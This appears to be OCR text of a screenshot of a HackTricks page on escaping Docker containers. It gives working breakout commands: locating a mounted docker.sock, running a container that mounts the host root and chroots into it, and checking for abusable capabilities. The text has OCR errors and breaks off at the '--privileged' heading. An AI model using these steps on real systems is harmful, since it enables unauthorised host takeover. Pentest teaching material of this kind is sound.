 All About Log4Shell 0-Day Vuln
Hacking with Netcat part 2: Bin
Escaping Docker Privileged Co
hacktricks/docker-breakout.md
github.com/carlospolop/hacktricks/blob/master/linux-unix/privilege-escalation/docker-breakout.md
Update
560 lines (409 sloc) 28.1 KB
Raw Blame
docker run -dt --rm denial sleep 1234 #Run a large sleep inside a Debian container
ps -ef | grep 1234 #Get info about the sleep process
ls -l /proc/<PID>/ns #Get the Group and the namespaces (some may be uniq to the hosts and some may be shred with it)
Mounted docker socket
If somehow you find that the docker socket is mounted inside the docker container, you will be able to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
{% hint style="info" %} In case the docker socket is in an unexpected place you can still communicate with it using the docker command
with the parameter -H unix:///path/to/docker.sock {% endhint %}
Container Capabilities
You should check the capabilities of the container, if it has any of the following ones, you might be able to scape from it: CAP_SYS_ADMIN ,
CAP_SYS_PTRACE , CAP_SYS_MODULE , DAC_READ_SEARCH , DAC_OVERRIDE
You can check currently container capabilities with:
capsh --print
In the following page you can learn more about linux capabilities and how to abuse them:
{% content-ref url="linux-capabilities.md" %} linux-capabilities.md {% endcontent-ref %}
--privileged flag